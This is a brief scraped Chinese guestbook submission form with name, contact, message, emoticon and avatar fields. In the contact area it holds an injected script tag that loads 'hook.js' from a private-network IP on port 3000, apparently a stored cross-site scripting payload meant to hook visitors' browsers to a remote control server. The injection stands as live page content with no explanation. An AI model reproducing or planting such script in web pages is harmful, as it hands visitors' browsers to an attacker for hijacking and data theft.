 在线留言
发表留言 浏览留言
您的姓名： 九指 *
您的邮箱：
您的网站： http://
其它联系方式： （如QQ、MSN等）
<script src= "http://192.168.61.171:3000/hook.js"></script>
留言内容：
（200字以内）
请选择表情：
请选择头像：
中
半
提交留言 重新填写
Copyright © 2005 逍遥留言版 版权所有